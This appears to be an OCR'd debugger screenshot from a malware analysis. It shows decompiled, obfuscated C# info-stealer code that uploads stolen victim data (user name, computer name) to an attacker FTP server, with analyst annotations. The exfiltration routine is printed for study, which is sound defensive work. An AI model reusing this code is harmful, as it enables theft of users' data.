 myVM ✕
19 {
20 num = 1;
21 }
22 }
23 while (num != 1);
24 try
25 {
26 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create
(2dNhQCZ5g.FtpHost + "/" + ySlRwV);
27 ftpWebRequest.Credentials = new NetworkCredential
(2dNhQCZ5g.FtpUser, 2dNhQCZ5g.FtpPassword);
28 ftpWebRequest.Method = "STOR";
29 byte[] bytes = Encoding.UTF8.GetBytes(ro4hcnZ);
30 ftpWebRequest.ContentLength = (long)bytes.Length;
31 using (Stream requestStream = ftpWebRequest.GetRequestStream())
32 {
33 requestStream.Write(bytes, 0, bytes.Length);
34 requestStream.Close();
35 }
36 }
37 catch
100 %
Locals
Filename on the FTP server
Name Value
ySlRwV "PW_Bobs-BOBS-PC_2024_05_17_14_22_08.html"
ro4hcnZ "Time: 05/17/2024 14:22:08<br>User Name: Bobs<br>Computer Name: BOBS-PC<br>OSFullName
ftpWebRequest null
The stolen sensitive data
bytes null
Locals Watch 1 Call Stack Analyzer Search Breakpoints